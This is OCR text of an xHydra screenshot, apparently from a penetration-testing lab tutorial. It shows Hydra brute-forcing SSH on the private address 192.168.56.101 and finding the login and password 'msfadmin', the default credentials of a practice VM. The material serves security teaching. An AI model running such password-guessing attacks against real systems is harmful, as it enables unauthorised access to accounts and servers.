 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-08-29 07:02:31
[DATA] 3 tasks, 1 server, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[22][ssh] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-08-29 07:02:34
<finished>
Start Stop Save Output Clear Output